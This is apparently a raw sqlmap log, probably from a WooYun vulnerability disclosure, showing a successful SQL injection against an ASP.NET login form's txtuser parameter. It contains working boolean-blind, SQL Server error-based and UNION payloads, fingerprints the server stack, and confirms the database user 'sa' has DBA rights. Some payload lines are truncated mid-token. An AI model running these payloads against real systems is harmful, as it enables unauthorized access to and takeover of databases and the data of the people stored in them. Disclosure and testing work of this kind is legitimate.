 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtuser (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: btnsign=%e7%99%bb %e5%bd%95&txtpwd=1&txtuser=-6444' OR 8630=8630 AND 'juxb'='juxb&__EVENTVALIDATION=/wEWBALBv9P+BALB2tiCDgKd+7q4BwKH6ojMBxy7
H/dhld19NKuQFqfmxy5wJO1dP&__VIEWSTATE=/wEPDwUJOTk2MDA3NzM2ZGRkU0uFvrPoaN2K0UhCgJvJBMr4RyQGmodSzbqrQXrehw==
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: btnsign=%e7%99%bb %e5%bd%95&txtpwd=1&txtuser=' AND 3237=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+CHAR(113)+(SELECT (CASE WH
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(112)+CHAR(113))) AND 'lrED'='lrED&__EVENTVALIDATION=/wEWBALBv9P+BALB2tiCDgKd+7q4
reRvNt7bH/dhld19NKuQFqfmxy5wJO1dP&__VIEWSTATE=/wEPDwUJOTk2MDA3NzM2ZGRkU0uFvrPoaN2K0UhCgJvJBMr4RyQGmodSzbqrQXrehw==
    Type: UNION query
    Title: Generic UNION query (NULL) - 30 columns
    Payload: btnsign=%e7%99%bb %e5%bd%95&txtpwd=1&txtuser=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(104)+CHAR(118)+CHAR(86)+CHAR(110)+CH
)+CHAR(69)+CHAR(103)+CHAR(105)+CHAR(106)+CHAR(121)+CHAR(104)+CHAR(97)+CHAR(87)+CHAR(110)+CHAR(102)+CHAR(79)+CHAR(110)+CHAR(98)+CHAR(112)+CHAR(65)+CHAR(11
AR(113)+CHAR(75)+CHAR(108)+CHAR(99)+CHAR(97)+CHAR(109)+CHAR(105)+CHAR(80)+CHAR(121)+CHAR(87)+CHAR(122)+CHAR(116)+CHAR(83)+CHAR(117)+CHAR(115)+CHAR(114)+C
20)+CHAR(112)+CHAR(112)+CHAR(113)-- -&__EVENTVALIDATION=/wEWBALBv9P+BALB2tiCDgKd+7q4BwKH6ojMBxy7chh7Sz2reRvNt7bH/dhld19NKuQFqfmxy5wJO1dP&__VIEWSTATE=/wEP
2ZGRkU0uFvrPoaN2K0UhCgJvJBMr4RyQGmodSzbqrQXrehw==
---
[16:41:37] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:41:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[16:41:37] [INFO] fetching current user
current user:    'sa'
[16:41:38] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org